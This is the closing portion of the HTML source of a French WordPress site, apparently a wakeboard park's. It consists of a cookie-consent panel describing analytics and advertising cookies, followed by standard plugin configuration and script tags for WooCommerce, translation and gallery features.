<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Statistiques".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour calculer les données du visiteur, de la session, de la campagne et pour suivre l'utilisation du site pour le rapport d'analyse du site. Les cookies stockent des informations de manière anonyme et attribuent un numéro généré de manière aléatoire pour identifier les visiteurs uniques.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_196875305_1</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">Ce cookie est défini par Google et est utilisé pour distinguer les utilisateurs.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages consultées sous forme anonyme.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-advertisement" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-advertisement" aria-controls="wt-cli-tab-advertisement" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
                                Publicité                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-advertisement" aria-label="advertisement" data-id="checkbox-advertisement" role="switch" aria-controls="wt-cli-tab-link-advertisement" aria-labelledby="wt-cli-tab-link-advertisement"  />
                                    <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">advertisement</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-advertisement" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-advertisement" class="cli-tab-pane cli-fade" data-id="advertisement">
                                <p>Les cookies publicitaires sont utilisés pour fournir aux visiteurs des publicités et des campagnes marketing pertinentes. Ces cookies suivent les visiteurs sur les sites Web et collectent des informations pour fournir des publicités personnalisées.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Utilisé par Google DoubleClick et stocke des informations sur la façon dont l'utilisateur utilise le site Web et toute autre publicité avant de visiter le site Web. Ceci est utilisé pour présenter aux utilisateurs des publicités qui les concernent en fonction du profil de l'utilisateur.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">test_cookie</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par doubleclick.net. Le but du cookie est de déterminer si le navigateur de l'utilisateur prend en charge les cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par Youtube. Utilisé pour suivre les informations des vidéos YouTube intégrées sur un site Web.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-others" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-others" aria-controls="wt-cli-tab-others" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
                                Autres                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-others" aria-label="others" data-id="checkbox-others" role="switch" aria-controls="wt-cli-tab-link-others" aria-labelledby="wt-cli-tab-link-others"  checked='checked' />
                                    <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">others</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-others" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-others" class="cli-tab-pane cli-fade" data-id="others">
                                <p>Les autres cookies non classés sont ceux qui sont en cours d’analyse et qui n’ont pas encore été classés dans une catégorie.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">Consentement</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Cookie d'acceptation de politique de confidentialité</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessaire</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acceptation</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">woocommerce_recently_viewed</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Cookies e-commerce</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga_G29FN6ZW7P</td><td class="cookielawinfo-column-3">2 ans</td><td class="cookielawinfo-column-4">Cookies statistiques</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer et accepter</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fffffff7","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#ffffff","button_2_button_hover":"#cccccc","button_2_link_colour":"#898888","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#ffffff","button_4_button_hover":"#cccccc","button_4_link_colour":"#898888","button_4_as_button":false,"button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"popup","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_2_style":[],"button_3_style":[["margin","5px 5px 5px 5px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_4_style":[["border-bottom","1px solid"],["text-decoration","none"],["text-decoration","none"]],"button_5_style":[["float","right"],["text-decoration","none"],["color","#333"]],"button_7_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
					<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='cookie-law-info-table-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.small-button a{letter-spacing:1px;color:#fff !important;padding:15px 40px !important;line-height:50px}.small-button a:hover{text-decoration:underline}.background-box{float:left;width:500px;height:320px;background:rgba(255,255,255,0.05)}
</style>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/main.min.js?ver=9.12.0' id='dt-main-js'></script>
<script type='text/javascript' id='360_view-js-extra'>
/* <![CDATA[ */
var am360ViewAttributesTree = {"mediaDimensions":{"title":"Media Dimensions","initialOpen":true,"items":{"width":{"showInSidebar":true,"type":"string","control":"TextControl","default":"100%","label":"Width","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Width must be expressed in CSS-compatible format, for instance \"50%\" or \"150px\" or \"100pt\""},"height":{"showInSidebar":true,"type":"string","control":"TextControl","default":"400px","label":"Height","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Height must be expressed in CSS-compatible format, for instance \"150px\" or \"100pt\". NOTE: In most themes specifying percents will not work."},"margin":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 auto","label":"Margins","validationRegexName":"fourNumbersCss","help":"Add a margin around the media. Any CSS specification will work.","validationErrorMessage":"Specify margins in CSS format, e.g. \"auto 10px 20pt -10px\""},"fov":{"showInSidebar":true,"type":"integer","control":"RangeControl","controlProperties":{"min":1,"max":179,"withInputField":true},"default":80,"label":"Field of View"},"rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Rotation must be specified as 3 space-separated numbers, e.g. \"10 20 0\""},"scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-1 1 1","label":"Resize","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Media resize factor must be specified as 3 space-separated numbers, e.g. \"-1.3 2 1\""}}},"text":{"title":"Text","items":{"text":{"showInSidebar":true,"type":"string","control":"TextControl","default":"","label":"Text"},"text-position":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-3 2 -3","label":"Text Position","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text position must be specified as 3 space-separted numbers, e.g. \"-1.3 2 1\""},"text-rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Text Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text rotation must be specified as 3 space-separted numbers, e.g. \"10 -20 0\""},"text-font":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"roboto","label":"Roboto"},{"value":"aileronsemibold","label":"Aileronsemibold"},{"value":"dejavu","label":"Dejavu"},{"value":"exo2bold","label":"Exo2bold"},{"value":"exo2semibold","label":"Exo2semibold"},{"value":"kelsonsans","label":"Kelsonsans"},{"value":"monoid","label":"Monoid"},{"value":"mozillavr","label":"Mozillavr"},{"value":"sourcecodepro","label":"Sourcecodepro"}]},"default":"kelsonsans","label":"Text Font"},"text-scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"2 2","label":"Text Resize","validationRegexName":"twoNumbersRegex","validationErrorMessage":"Text resize factor must be specified as 2 space-separated numbers, e.g. \"-1.3 2\""},"text-color":{"showInSidebar":true,"type":"string","control":"TextControl","default":"red","label":"Text Color","help":"Any CSS color works, including hex and rgb"}}},"orbiting":{"title":"Orbiting","items":{"orbiting-type":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"none","label":"None"},{"value":"constant","label":"Constant"}]},"default":"none","label":"Orbiting Type"},"orbiting-speed":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0.5 0","label":"Orbiting Speed","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Orbiting speed must be specified as 3 space-separated numbers, e.g. \"1 -2.5 10\""}}},"other":{"items":{"src":{"showInSidebar":false,"type":"string"},"align":{"showInSidebar":false,"type":"string"},"block-id":{"showInSidebar":false,"type":"string"},"media-id":{"showInSidebar":false,"type":"integer"},"base":{"showInSidebar":false,"type":"string"}}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/360-view/360-view.js?ver=1.1.0' id='360_view-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.3.19' id='go-pricing-scripts-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=b0a0f1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8364e1ba72a08349194678c3d0af6508","fragment_name":"wc_fragments_8364e1ba72a08349194678c3d0af6508","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=b0a0f1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wp-google-reviews_plublic_comb-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"cd42581399","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-google-places-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7' id='wp-google-reviews_plublic_comb-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=9.12.0' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=9.12.0' id='the7-custom-scrollbar-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.11' id='the7-core-js'></script>
<script type='text/javascript' id='gt_widget_script_56371667-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['56371667'] = {"default_language":"fr","languages":["en","fr","de"],"url_structure":"none","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-56371667","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.atlanticwakepark.com/wp-content/plugins/gtranslate/js/flags.js?ver=112f1c" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/" data-gt-orig-domain="www.atlanticwakepark.com" data-gt-widget-id="56371667" defer></script><script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=112f1c' id='bxslider-js'></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Fermer (Echap)" aria-label="Fermer (Echap)"></button>
				<button class="pswp__button pswp__button--share" title="Partager" aria-label="Partager"></button>
				<button class="pswp__button pswp__button--fs" title="Basculer en plein écran" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom avant / arrière" aria-label="Zoom avant / arrière"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche gauche)" aria-label="Précédent (flèche gauche)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche droite)" aria-label="Suivant (flèche droite)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
